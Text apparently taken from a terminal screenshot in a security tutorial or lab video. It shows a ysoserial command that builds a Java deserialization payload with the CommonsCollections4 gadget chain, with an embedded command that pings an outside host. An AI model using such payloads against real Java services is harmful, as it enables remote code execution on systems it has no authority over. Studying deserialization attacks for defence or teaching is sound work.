 john@xps15: ~/aci/serial_killer
john@xps15: ~/aci/serial_killer 100x25
En
john@xps15:~/aci/serial_killer$ java -jar ysoserial-master-SNAPSHOT.jar CommonCollections4 ping john
hammond.org